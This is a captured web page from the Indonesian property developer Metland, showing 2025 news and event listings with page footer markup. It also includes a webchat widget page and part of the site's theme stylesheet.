				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/221" title="">Metland Blanjaproperti 2025</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Just Click! Unlock Your HomeMetland Blanjaproperti 2025Metropolitan Mall Bekasi22 April - 4 Mei 2025</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/222" title="">Metland Blanjaproperti 2025</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk kembali menghadirkan Metland Blanjaproperti 2025 dengan mengusung tema “Just Click! Unlock Your Home!”. Kegiatan ini merupakan wujud komitmen Metland dalam memudahkan m</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/223" title="">Metland Raih Asia Pacific Property Awards 2025-2026 </a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) meraih tiga penghargaan dalam Metland Raih Asia Pacific Property Awards 2025-2026Asia Pacific Property Awards 2025 – 2026. Metland Transyogi menerima dua</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/224" title="">Metland Selenggarakan RUPST 2025</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Emiten properti PT Metropolitan Land Tbk (Metland) dengan kode saham MTLA menyelenggarakan Rapat Umum Pemegang Saham Tahunan (RUPST) untuk melaporkan tahun buku yang berakhir pada 31 Desember 2024 </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/225" title="">Bioskop Platinum Cineplex, Metland Cibitung Resmi Beroperasi</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Bioskop platinum cineplex di kawasan komersial Milenia Hub kini telah resmi dibuka untuk umum. Peresmian ditandai dengan seremoni di Milenia Hub, yang dihadiri oleh Andi Surya Kurnia, Direktur PT M</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/226" title="">Yayasan Muslim BSD Mulai Pembangunan Sekolah Al-Azhar BSD@Cibitung</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Yayasan Muslim Bumi Serpong Damai melakukan groundbreaking atau peletakan batu pertama pembangunan Sekolah Al-Azhar BSD@Cibitung di kawasan Metland Cibitung. Pembangunan sekolah ini didukung penuh </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/227" title="">BNI WonderX 2025</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Come visit!BNI WonderX 2025Indonesia Convention Exhibition Hall 6-10, BSD&nbsp;15 - 17 Agustus 2025</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/228" title="">BCA Expo 2025</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Come visit!BCA Expo 2025Indonesia Convention Exhibition, BSD&nbsp;22 - 24 Agustus 2025</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/229" title="">BRI Consumer Expo 2025</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Come visit!BRI Consumer Expo 2025Jakarta International Convention Center, Hall A29 - 31 Agustus 2025</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/231" title="">Chill dimulai dari rumah sendiri</a></h3>
				<span style="font-family: 'Lato', sans-serif;">"Chill dimulai dari rumah sendiri"Metropolitan Mall Bekasi9-21 September 2025</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/232" title="">Yayasan Metropolitan Peduli (YMP) Rayakan Usia ke-25</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Yayasan Metropolitan Peduli (YMP) merayakan hari jadinya yang ke-25 dengan penuh rasa syukur dan kebersamaan bersama para sahabat serta mitra di Horison Ultima Bekasi (7/10). Momen ini menjadi sema</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/233" title="">Livin Mandiri Fest 2025</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Kunjungi Booth Metland di Livin’ Fest 2025!PT Metropolitan Land Tbk (Metland) turut berpartisipasi dalam Livin’ Fest 2025, festival gaya hidup persembahan Bank Mandiri</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/234" title="">Akhiri Tahun dengan Miliki Rumah Impian!</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Akhiri Tahun dengan Miliki Rumah Impian!Metropolitan Mall Bekasi04-16 November 2025</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/235" title="">Kinerja Metland Solid, Metland Cikarang dan Metland Cibitung Menjadi Andalan</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) mencatat marketing sales hingga September 2025 sebesar Rp1,345 triliun atau 67 persen dari target tahun 2025 sebesar Rp2 triliun. Pencapaian ini terutama berasal </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
					</article>			

	</section>
</div>		</div>
	</div>

	<!-- Bottom Banner -->
	<div class="container-fluid" style="position: relative;">
		<div class="row">
			<!-- Banner -->
			<img src="https://metropolitanland.com/assets/images/banner/banner2.jpg" />
		</div>
	</div>

					
<!--footer-->
<footer id="footer">
	<div class="container">
		<div class="row ">
			<div class="title-type-5">PT METROPOLITAN LAND TBK</div>
			<div class="col-md-4">
				<div class="footer-heading">
					<ul>
						<li><a href="#">Kantor pusat / <i>Head office</i> :</a></li>
						<li><a href="#">M Gold Tower, Lantai 15</a></li>
						<li><a href="#">JI. Letkol M. Moeffreni Moe'min</a></li>
						<li><a href="#">Pekayon Jaya, Bekasi Selatan.</a></li>
						<li><a href="#">Kota Bekasi 17148 - Indonesia</a></li>
						<!-- <li><a href="#">Gedung MGold Tower Office</a></li>
						<li><a href="#">Wing Suite ABCGH Lt. 12 & Suite A-H Lt. 15</a></li>
						<li><a href="#">Jl. KH. Noer Ali No. 5, RT.007/RW.003,</a></li>
						<li><a href="#">Pekayon Jaya, Kec. Bekasi Sel,</a></li>
						<li><a href="#">Kota Bekasi Jawa Barat 17148</a></li> -->
						<li class="hidden-xs hidden-sm">
							<img src="https://metropolitanland.com/assets/images/urs.jpg" />
						</li>
					</ul>
				</div>
			</div>

			<div class="col-md-3">
				<div class="footer-heading">
					<ul>
						<li><a href="#">Telp: (62-21) 2808 7777 </a></li>
						<li><a href="#">Fax: (62-21) 2808 5555 </a></li>
						<li><a href="#">Call Center: 0807-1-260000 </a></li>
						<li class="hidden-xs hidden-sm"><a href="#">(weekdays - ofﬁce hour)</a></li>
					</ul>
				</div>
			</div>

			<div class="col-md-3 hidden-xs hidden-sm">
				<div class="footer-heading">
					<ul>
						<li><a href="https://metropolitanland.com/id/about">About Us</a></li>
						<li><a href="https://metropolitanland.com/id/projects">Projects</a></li>
						<li><a href="https://metropolitanland.com/id/contact">Customers</a></li>
						<li><a href="https://metropolitanland.com/id/invest">Investor Relations</a></li>
						<li><a href="https://metropolitanland.com/id/financial/gcg">Corporate Governance</a></li>
					</ul>
				</div>
			</div>

			<div class="col-md-2 hidden-xs hidden-sm">
				<div class="footer-heading">
					<ul>
						<li><a href="https://metropolitanland.com/id/privacy">Kebijakan Privasi</a></li>
						<li><a href="https://metropolitanland.com/id/tnc">Syarat & Ketentuan</a></li>
						<li><a href="https://metropolitanland.com/id/press_release">Media</a></li>
						<li><a href="https://metropolitanland.com/id/csr">CSR</a></li>
						<li><a href="https://metropolitanland.com/id/career">Career</a></li>
						<li><a href="https://metropolitanland.com/id/contact">Contact Us</a></li>
					</ul>
				</div>
			</div>
			
			<div class="col-md-12 visible-xs visible-sm" style="color: #fff; text-align: center; border-bottom: 1px solid #fff; margin: 20px;"> 
				<span>Connect With Us</span>
				<div style="padding-top: 10px;">
					<a style="color: #fff;" href="https://www.facebook.com/Metropolitan-Land-1390700261167396/">
						<i class="fa-brands fa-facebook-square"></i>
					</a>
					&nbsp;
		            <a style="color: #fff;" href="https://twitter.com/metlandid">
						<i class="fa-brands fa-twitter-square"></i>
					</a>
		            &nbsp;
		            <a style="color: #fff;" href="https://www.youtube.com/channel/UCJX-kxtiPYhSRLxW0wKSLvA">
						<i class="fa-brands fa-youtube-square"></i>
					</a>
				</div>
				<br />

			</div>
			<div class="col-md-12 visible-xs visible-sm" style="color: #fff; text-align: left; margin-left: 5px;"> 
			<small>Copyright &copy; 2021 Metropolitan Land. All Rights Reserved.</small>
			</div>
		</div>
	</div>
</footer>

<!--bottom footer-->
<div id="bottom-footer" class="hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-md-12" style="border-top: 1px solid #fff; font-family:overpass-regular;">
				<div style="padding-top: 10px;">
					Copyright &copy; 2021 Metropolitan Land. All Rights Reserved.
				</div>
			</div>

		</div>
	</div>

</div>
	

	<!-- jQuery -->
<script
 src="https://code.jquery.com/jquery-1.12.4.min.js"
 integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ="
 crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha512-2e8qq0ETcfWRI4HJBzQiA3UoyFk6tbNyG+qSaIBZLyW9Xf3sWZHN/lxe9fTh1U45DpPf07yj94KsUHHWe4Yk1A==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.2/jquery.flexslider.min.js" integrity="sha512-H9YxcnrORIoVrc3lVNYLX3BEjAavG4sB+Ui0MVw/QFyYhd7rcb7H3boD/jVWBrQZOU5voue/igvn2CoMDZRZ8w==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inview/1.0.0/jquery.inview.min.js" integrity="sha512-dy8Q+KMsxJmEgLqvZA7kk/Pcaij/OhCK1LPj+oGuxfd/tcbbqrDSGOtiXNfzKbMun+ZBnQsTWUnhuXhVkISDOA==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" integrity="sha512-3n19xznO0ubPpSwYCRRBgHh63DrV+bdZfHK52b1esvId4GsfwStQNPJFjeQos2h3JwCmZl0/LgLxSKMAI55hgw==" crossorigin="anonymous"></script>

	<script src="https://metropolitanland.com/assets/js/script.js" ></script>
	<script src="https://metropolitanland.com/assets/js/main.js" ></script>
	<script src="https://metropolitanland.com/assets/js/easyResponsiveTabs.js" ></script>
	<script src="https://metropolitanland.com/assets/js/ninja-slider.js" ></script>
	<script src="https://metropolitanland.com/assets/js/thumbnail-slider.js" ></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.4.1/js/bootstrap-datepicker.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.4.1/css/bootstrap-datepicker3.css"/>
<!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/596d88766edc1c10b0346713/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->

<script async src="https://metropolitanland.com//assets/js/footer-script.js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://webchat.qontak.com/?c=e1VcI7PzPefgxXEbYR_rrg&i=ad63c4cf-7214-44e9-9328-9db10003414c&d=https://metropolitanland.com&w=1280&h=720&u=null
body_size: 924
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex"><meta name="googlebot" content="noindex"><link rel="icon" href="https://dhx2t5fil26p8.cloudfront.net/assets/icon.png"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap" rel="stylesheet"><title>Qontak Webchat</title><link href="/js/chunk-2d0a425a.f6f32949.js" rel="prefetch"><link href="/js/chunk-2d0a42b6.c5dc23e9.js" rel="prefetch"><link href="/js/chunk-2d0a4be0.90bf0295.js" rel="prefetch"><link href="/js/chunk-2d0aa795.ad3a43a4.js" rel="prefetch"><link href="/js/chunk-2d0aed45.67849db3.js" rel="prefetch"><link href="/js/chunk-2d0aeec8.38c7d3ef.js" rel="prefetch"><link href="/js/chunk-2d0b1624.2bbb0803.js" rel="prefetch"><link href="/js/chunk-2d0b2cdc.d809b798.js" rel="prefetch"><link href="/js/chunk-2d0c0ea3.3e93319c.js" rel="prefetch"><link href="/js/chunk-2d0c8840.0cd05e25.js" rel="prefetch"><link href="/js/chunk-2d0cc615.b0c5882a.js" rel="prefetch"><link href="/js/chunk-2d0d0024.928e70fd.js" rel="prefetch"><link href="/js/chunk-2d0d0056.a74dfc9a.js" rel="prefetch"><link href="/js/chunk-2d0d07c7.be0f61e1.js" rel="prefetch"><link href="/js/chunk-2d0d3b0f.4cb06412.js" rel="prefetch"><link href="/js/chunk-2d0dd82c.402f8628.js" rel="prefetch"><link href="/js/chunk-2d0dd9a1.049faa97.js" rel="prefetch"><link href="/js/chunk-2d0de8c8.779af4a9.js" rel="prefetch"><link href="/js/chunk-2d0e4c9e.c6c3ba1b.js" rel="prefetch"><link href="/js/chunk-2d0e8e10.fcce5cb8.js" rel="prefetch"><link href="/js/chunk-2d0e95c2.4ec27021.js" rel="prefetch"><link href="/js/chunk-2d0e9aa5.07a73e8e.js" rel="prefetch"><link href="/js/chunk-2d0f02c0.ee03a28c.js" rel="prefetch"><link href="/js/chunk-2d20822b.d71753e7.js" rel="prefetch"><link href="/js/chunk-2d20f8e7.0903c797.js" rel="prefetch"><link href="/js/chunk-2d20fb15.a60615ec.js" rel="prefetch"><link href="/js/chunk-2d213e5f.d57b04da.js" rel="prefetch"><link href="/js/chunk-2d215cfb.1128a2b1.js" rel="prefetch"><link href="/js/chunk-2d2171a6.fceab019.js" rel="prefetch"><link href="/js/chunk-2d21a04e.4cc8b5dd.js" rel="prefetch"><link href="/js/chunk-2d21a36a.58090fe5.js" rel="prefetch"><link href="/js/chunk-2d21e1a7.b82ea9ae.js" rel="prefetch"><link href="/js/chunk-2d21e929.8607cd4b.js" rel="prefetch"><link href="/js/chunk-2d21eefa.023650e5.js" rel="prefetch"><link href="/js/chunk-2d221f9b.70667da1.js" rel="prefetch"><link href="/js/chunk-2d224eef.fb83cc21.js" rel="prefetch"><link href="/js/chunk-2d2268be.09dd04b2.js" rel="prefetch"><link href="/js/chunk-2d228e45.dfc10c45.js" rel="prefetch"><link href="/js/chunk-2d229408.7c9b48fa.js" rel="prefetch"><link href="/js/chunk-2d22c8c3.956aaa2c.js" rel="prefetch"><link href="/js/chunk-2d22ca8f.fdbc5515.js" rel="prefetch"><link href="/js/chunk-2d22cab7.bf2406f4.js" rel="prefetch"><link href="/js/chunk-2d230693.9c0859b2.js" rel="prefetch"><link href="/js/chunk-2d230813.87829a96.js" rel="prefetch"><link href="/js/chunk-2d2315f5.6045f4aa.js" rel="prefetch"><link href="/js/chunk-634a3d40.43462aaf.js" rel="prefetch"><link href="/js/chunk-6c5fcada.aa9d1519.js" rel="prefetch"><link href="/js/chunk-7fd17aeb.b72031d4.js" rel="prefetch"><link href="/js/chunk-a2236366.c6a227b8.js" rel="prefetch"><link href="/js/chunk-eb550c86.d0c74f82.js" rel="prefetch"><link href="/css/app.3f32392a.css" rel="preload" as="style"><link href="/js/app.c4e34ae5.js" rel="preload" as="script"><link href="/js/runtime~app.470b94b0.js" rel="preload" as="script"><link href="/css/app.3f32392a.css" rel="stylesheet"></head><body><noscript><strong>We're sorry but Qontak Webchat doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><div id="qontak-webchat"><qontak-webchat></qontak-webchat></div><script src="/js/runtime~app.470b94b0.js"></script><script src="/js/app.c4e34ae5.js"></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1340048562" async></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://metropolitanland.com/assets/css/style.css
body_size: 21627
content:
/*
    Theme Name: MyBiz
    Theme URL: https://bootstrapmade.com/mybiz-free-business-bootstrap-theme/
    Author: BootstrapMade.com
    Author URL: https://bootstrapmade.com
*/

/*General*/
body {
	font-size: 14px;
	font-size: normal;
	font-smooth: always;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
}

a {
	text-decoration: none;
	-moz-transition: all linear .3s;
	-webkit-transition: all linear .3s;
	-o-transition: all linear .3s;
	transition: all linear .3s;
}

a:hover {
	text-decoration: none;
}

img {
	max-width: 100%;
}

ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

input[type="text"],
input[type="password"],
input[type="email"],
textarea {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 500;
	color: #7e7e7e;
	border-width: 1px;
	border-style: solid;
	padding: 0 15px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-moz-transition: border linear .3s;
	-webkit-transition: border linear .3s;
	-o-transition: border linear .3s;
	transition: border linear .3s;
}

textarea {
	padding: 15px;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
	background: rgba(62, 212, 255, 0.5);
	border-color: #01b1d7 !important;
	outline: none;
	color: #333;
}

.btn {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 600;
	width: 120px;
	height: 40px;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	-moz-transition: background .3s linear;
	-webkit-transition: background .3s linear;
	-o-transition: background .3s linear;
	transition: background .3s linear;
}

.btn:focus {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.cover {
	position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 2;
}

.container {
	position: relative;
	z-index: 3;
}

/*Header*/
/*Top nav left*/
.top-nav {
	;
	color: #333;
	line-height: 40px;
	border-bottom: 1px solid #01b1d7;
}

/*Top left Menu*/
.top-left {
	float: left;
}

.top-left ul >li {
	display: inline-block;
	margin-right: 15px;
}

.top-left a {
	font-size: 16px;
	color: #333;
}

.top-left a:hover {
	color: #01b1d7;
}

/*Top Right Menu*/
.top-right {
	float: right;
}

.top-right p:before {
	content: "\f041";
	font-family: 'FontAwesome';
	font-size: 16px;
	color: #01b1d7;
	margin-right: 10px;
}

.top-right p {
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	font-size: 14px;
}

.top-right p > span {
	margin-left: 5px;
	font-style: italic;
	font-weight: 400;
}

/*Nagivation*/
#main-nav {
	padding: 15px 0;
}

/*Affix*/
#main-nav.affix {
    position: absolute;
    top: 0;
    width: 100%;
    background-color: rgba(255,255,255,0.9);
    color: #fff;
    z-index:10;
	-moz-box-shadow: 0 1px 2px #ebebeb;
	-webkit-box-shadow: 0 1px 2px #ebebeb;
	box-shadow: 0 5px 5px rgba(0,0,0,.15);
    transition: all 0.3s;
}

.navbar {
	margin:0;
	padding: 0 70px 0 70px;
}

/*
#main-nav .navbar-header a {
	background-color: #1d9391;
	color: #fff;
}
*/
/*Toggle Menu*/
#main-nav .navbar-toggle {
	background-color: transparent;

}

#main-nav .navbar-toggle span {
	background-color: #000;
	padding-left: 20px;
	right: 0;
}

/*Main Menu*/
#main-nav .navbar-right {
	margin-top: 22px;
}

#main-nav .navbar-right li > a {
	font-family: lato;
	font-size: 15px;
	font-weight: 700;
	line-height: 30px;
	color: #555;
	padding-top: 0;
	padding-bottom: 0;
	text-transform: uppercase;
}

#main-nav .navbar-right li > a:focus {
	color: #01b1d7;
    background: none;
    outline: none;
}

#main-nav .navbar-nav>li>a:hover,
#main-nav .navbar-nav>li.active>a {
	color: #1d9391;
    background: none;
}

/*Search Form*/
.search-form {
	padding: 25px;
	position: absolute;
	width: 24%;

	height: 100%;
	right: 0;
	z-index: 105;
	background: #dadad9;
	visibility: hidden;
	opacity: 0;
	transition: opacity .5s linear;
	/*
	-moz-box-shadow: 0 1px 2px #ebebeb;
	-webkit-box-shadow: 0 1px 2px #ebebeb;
	box-shadow: 0 1px 2px #ebebeb;*/

}

.search-form.visible {
	visibility: visible;
	opacity: 1;
}

.search-form input {
	height: 40px;
	width: 275px;
	border-color: #e8e8e8;
}

/*Main Slider*/
#slider {
	margin: 0;
	padding: 0;
	position: relative;
}

.flexslider {
	border: 0;
}

#slider.flexslider .slides > li img {

}

/*Slider Caption*/
#slider .caption {
	position: absolute;
	width: 600px;
	top: 50%;
}

#slider .caption h2 {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
	font-size: 48px;
	text-transform: uppercase;
}

#slider .caption span {
	padding: 0 10px;
	background-color: #01b1d7;
	color: #fff;
}

#slider .caption p {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
	font-size: 24px;
	font-style: italic;
	margin-top: 30px;
	color: #01b1d7;
}

#slider .caption button {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
	font-size: 17px;
	margin-top: 20px;
	background-color: #01b1d7;
	color: #fff;
	border: 1px solid #fff;
}

#slider .caption button:hover {
	background-color: #fff;
    border: 1px solid #01b1d7;
    transition: 0.3s;
    color: #01b1d7;
}


/*Media*/
@media screen and (min-width: 320px) and (max-width: 520px) {
	#slider .caption {
		position: absolute;
		width: 400px;
		top: 55%;
	}

	#slider .caption h2 {
		font-size: 15px;
	}

	#slider .caption p {
		font-size: 10px;
		font-style: italic;
		margin: 0;
		padding: 0;
		color: #01b1d7;
	}

	#slider .caption .btn {
		width: 80px;
	    height: 20px;
		font-size: 10px;
		margin-top: 5px;
		padding: 0;
	}
}

/*Media*/
@media screen and (min-width: 521px) and (max-width: 980px) {
	#slider .caption {
		position: absolute;
		width: 450px;
		top: 50%;
	}

	#slider .caption h2 {
		font-size: 24px;
	}

	#slider .caption p {
		font-size: 16px;
		font-style: italic;
		margin-top: 15px;
		color: #01b1d7;
	}

	#slider .caption .btn {
		width: 110px;
	    height: 30px;
		font-size: 12px;
		margin-top: 15px;

	}
}

/*Control Nav*/
#slider .flex-control-nav {
	position: absolute;
	display: inline;
	z-index: 2;
}

#slider .flex-control-nav li {
	margin: 5px;
	display: inline-block;
}

#slider .flex-control-paging li a {
	background: #8f8d87;
	width: 40px;
	height: 5px;
	/*border-radius: 50%;
	border: 1px solid #1d9391;*/
}

#slider .flex-control-paging li a:hover {
	background: #01b1d7;
}

#slider .flex-control-paging li a.flex-active {
	background: #1d9391;
	width: 40px;
	height: 5px;
}

/*About*/
#about {
	padding: 80px;
}

#about .about-heading {
	text-align: center;
}

#about .about-heading h2 {
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
	font-size: 45px;
	text-transform: uppercase;
}

#about .about-heading p {
	margin-top: 20px;
	line-height: 25px;
	color: #8e8e8e;
	margin-bottom: 50px;
}

#about .about-left {
	position: relative;
    z-index: 2;
}

#about .about-right:before {
	content: "";
    border: 8px solid #e5eef0;
	width: 120%;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
}

#about .about-right {
	position: relative;
	padding: 0 80px 150px 80px;
}

#about .about-right-heading h1 {
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	padding-top: 100px;
	text-transform: uppercase;
}

#about .about-right-boot:before {
	content: "\f080";
	font-family: 'FontAwesome';
	font-size: 45px;
	padding: 65px 30px 0 0;
	float: left;
	color: #01b1d7;
}

#about .about-right-wrapper {
    padding-left: 0 0 50px 78px;
    position: relative;
	left: 0;
	top: 75px;
}

#about .about-right-wrapper a {
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	color: #282828;
}

#about .about-right-wrapper a:hover {
	color: #01b1d7;
}

#about .about-right-wrapper p {
	line-height: 28px;
	margin-top: 20px;
	color: #8e8e8e;
}

#about .about-right-best:before {
	content: "\f201";
	font-family: 'FontAwesome';
	font-size: 45px;
	padding: 65px 30px 0 0;
	float: left;
	color: #01b1d7;
}

#about .about-right-support:before {
	content: "\f025";
	font-family: 'FontAwesome';
	font-size: 45px;
	padding: 65px 30px 0 0;
	float: left;
	color: #01b1d7;
}

/*Media*/
@media screen and (min-width: 320px) and (max-width: 520px) {
	#about {
		padding: 0;
	}

	#about .about-heading h2 {
		margin-top: 30px;
		font-size: 27px;
	}

	#about .about-heading p {
		margin-top: 20px;
		font-size: 12px;
		line-height: 20px;
	}

	#about .about-right:before {
		content: "";
	    border: 8px solid #e5eef0;
		width: 100%;
	    height: 100%;
	}

	#about .about-right {
		position: relative;
		padding: 30px;
		margin-top: 20px;
	}

	#about .about-right-heading h1 {
		padding-top: 20px;
		font-size: 25px;
		text-align: center;
	}

	#about .about-right-boot:before {
		font-size: 30px;
		padding: 20px 20px 0 0;
	}

	#about .about-right-wrapper {
	    position: relative;
		left: 0;
		top: 35px;
	}

	#about .about-right-wrapper a > h3 {
		font-size: 20px;
	}

	#about .about-right-wrapper p {
		margin-top: 20px;
		font-size: 13px;
	}

	#about .about-right-best {
		margin-top: 40px;
	}

	#about .about-right-best:before {
		font-size: 30px;
		padding: 20px 20px 0 0;
	}

	#about .about-right-support {
		margin-top: 40px;
	}

	#about .about-right-support:before {
		font-size: 30px;
		padding: 20px 20px 0 0;
	}
}

/*Media*/
@media screen and (min-width: 521px) and (max-width: 980px) {
	#about {
		margin-top: 50px;
		padding: 0;
	}

	#about .about-heading h2 {
		margin-top: 30px;
		font-size: 30px;
	}

	#about .about-heading p {
		margin-top: 20px;
		line-height: 20px;
	}

	#about .about-right:before {
		content: "";
	    border: 8px solid #e5eef0;
		width: 100%;
	    height: 100%;
	}

	#about .about-right {
		position: relative;
		padding: 30px;
		margin-top: 20px;
	}

	#about .about-right-heading h1 {
		padding-top: 20px;
		font-size: 25px;
		text-align: center;
	}

	#about .about-right-boot:before {
		font-size: 30px;
		padding: 20px 20px 0 0;
	}

	#about .about-right-wrapper {
	    position: relative;
		left: 0;
		top: 35px;
	}

	#about .about-right-wrapper a > h3 {
		font-size: 20px;
	}

	#about .about-right-wrapper p {
		margin-top: 20px;
		font-size: 13px;
	}

	#about .about-right-best {
		margin-top: 40px;
	}

	#about .about-right-best:before {
		font-size: 30px;
		padding: 20px 20px 0 0;
	}

	#about .about-right-support {
		margin-top: 40px;
	}

	#about .about-right-support:before {
		font-size: 30px;
		padding: 20px 20px 0 0;
	}

}

/*About bg*/
#about-bg {
	position: relative;
	background-image: url(../images/about/about2.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin-top: 100px;
    text-transform: uppercase;
    padding: 100px 0;
    color: #fff;
}

.about-bg-heading {
	font-family: 'Josefin', sans-serif;
	font-weight: 900;
	text-align: center;
	line-height: 40px;
	z-index: -2;
}

.about-bg-heading h1 {
	font-size: 40px
}

.about-bg-heading p {
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	font-weight: 400;
	font-size: 16px;
}

.about-bg-wrapper {
	color: #fff;
	text-align: center;
	margin-top: 30px;
	z-index: -2;
}

#about-bg .about-bg-wrapper .count {
	font-family: 'Raleway', sans-serif;
	font-weight: 900;
	font-size: 45px;
	margin-right: 20px;
	text-align: center;
	float: left;
	color: #01b1d7;
}

#about-bg .about-bg-wrapper p {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	font-size: 16px;
	margin-top: 30px;
	float: left;
}

/*Media*/
@media screen and (min-width: 320px) and (max-width: 520px) {
	.about-bg-heading h1 {
		font-size: 28px;
	}

	.about-bg-wrapper {
		margin-left: 25%;
	}

}

/*Media*/
@media screen and (min-width: 521px) and (max-width: 980px) {
	.about-bg-heading h1 {
		font-size: 30px;
	}

	.about-bg-wrapper {
		margin-left: 35%;
	}

}

/*Service*/
#service {
	margin-top: 100px;
	background-attachment: scroll;
    padding-bottom: 0px;
    padding-top: 0px;
}

#service .col-md-6 {
	padding: 0;

}
